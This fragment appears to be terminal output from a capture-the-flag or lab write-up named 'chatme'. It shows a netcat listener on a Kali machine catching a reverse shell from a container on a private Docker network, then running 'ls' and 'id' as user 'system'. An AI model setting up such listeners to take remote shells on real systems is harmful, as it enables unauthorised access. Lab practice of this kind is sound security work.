 [root@kali] /home/kali/chatme
❯ nc -lvnp 100
listening on [any] 100 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 43388
/bin/sh: 0: can't access tty; job control turned off
$ ls
$ id
uid=1001(system) gid=1001(system) groups=1001(system),100(users)
$